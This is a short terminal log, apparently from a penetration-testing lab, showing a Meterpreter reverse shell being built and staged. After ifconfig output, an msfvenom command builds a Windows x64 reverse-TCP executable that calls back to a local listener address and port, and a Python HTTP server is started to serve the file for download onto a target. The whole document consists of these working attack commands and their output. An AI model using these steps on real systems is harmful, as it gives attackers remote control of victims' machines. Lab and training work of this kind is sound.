 ❯ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.81  netmask 255.255.255.0  broadcast 192.168.100.255
        inet6 fe80::a00:27ff:fe8b:6b0d  prefixlen 64  scopeid 0x20<link>
        inet6 2806:264:d480:d99:2cf5:e4f2:4cdc:12a5  prefixlen 64  scopeid 0x0<global>
        inet6 2806:264:d480:d99:a00:27ff:fe8b:6b0d  prefixlen 64  scopeid 0x0<global>
        ether 08:00:27:8b:6b:0d  txqueuelen 1000  (Ethernet)
        RX packets 1565  bytes 1920440 (1.8 MiB)
        RX errors 174  dropped 0  overruns 0  frame 174
        TX packets 1180  bytes 110997 (108.3 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 720 (720.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 720 (720.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 -f exe LHOST=192.168.100.81 LPORT=4646 -o reverse.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: reverse.exe
❯ ls
reverse.exe
❯ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...